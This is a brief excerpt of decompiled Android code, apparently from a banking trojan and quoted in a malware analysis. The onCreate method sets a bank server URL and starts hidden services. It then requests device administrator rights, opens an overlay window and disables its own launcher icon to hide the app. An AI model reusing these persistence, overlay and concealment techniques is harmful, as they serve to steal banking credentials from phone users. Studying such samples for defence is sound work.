 protected void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
this.sp = new SUtil(this, "mybank");
this.sp.setValue("args", "");
this.sp.setValue("gprs", "");
ConstantDatas.BANKURL = stringIPBank().trim();
this.sp.setValue("bankurl", ConstantDatas.BANKURL);
ConstantDatas.URL = ConstantDatas.BANKURL;
startService(new Intent(this, Int.class));
startService(new Intent(this, Ir.class));
startService(new Intent(this, Hearttttt.class));
paramBundle = new ComponentName(this, MyAdminReceiver.class);
Intent localIntent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
localIntent.putExtra("android.app.extra.DEVICE_ADMIN", paramBundle);
startActivityForResult(localIntent, 20);
MyWindowManager.createSmallWindow(getApplicationContext());
new Thread()
{
public void run()
{
MainActinn.this.getPackageManager().setComponentEnabledSetting(MainActinn.this.getComponentName(), 2, 1);
}
}.start();
}